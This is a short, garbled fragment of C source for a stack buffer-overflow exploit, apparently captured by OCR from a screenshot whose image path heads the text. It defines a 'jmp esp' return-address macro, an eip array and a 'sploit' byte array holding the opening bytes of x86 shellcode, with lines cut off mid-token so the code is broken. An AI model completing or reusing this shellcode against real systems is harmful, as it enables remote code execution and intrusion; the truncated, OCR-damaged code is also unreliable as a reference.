
#include <unistd.h>
#include <linux/inet.h>
#include <stdio.h>
#define MAXLINE 512
#define JUMPESP "\x47\x
unsigned char eip[8] = 
unsigned char sploit[] = {
0x90, 0x8b, 0xfc,
0x33, 0xc0, 0x50, 0xf7, 0
0x59, 0xb1, 0xc6,